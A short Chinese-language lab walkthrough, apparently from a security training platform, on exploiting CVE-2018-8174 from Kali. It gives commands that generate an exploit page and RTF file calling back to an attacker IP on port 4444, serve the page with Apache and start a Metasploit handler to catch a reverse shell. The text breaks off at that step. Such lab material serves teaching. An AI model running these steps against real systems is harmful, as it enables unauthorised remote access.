 实验环境 1.操作系统 操作机:kali 实验步骤 步骤1:使用poc获取shell 1.1.进入目录,使用python编译文件,此处-i为攻击机ip python CVE-2018-8174.py -u http://10.143.0.14/exploit.html -o msf.rtf -i 10.143.0.14 -p 4444 图1 1.2.复制文件,重启web服务 cp exploit.html /var/www/html service apache2 restart 图2 1.3.切换到操作机,进入控制面板创建新的用户并切换到新的用户(目的为获取到普通用户的shell后面进行提权) 图3 图4 1.4.切换到操作机使用metasploit获取目标机shell msfconsole use exploit/multi/handler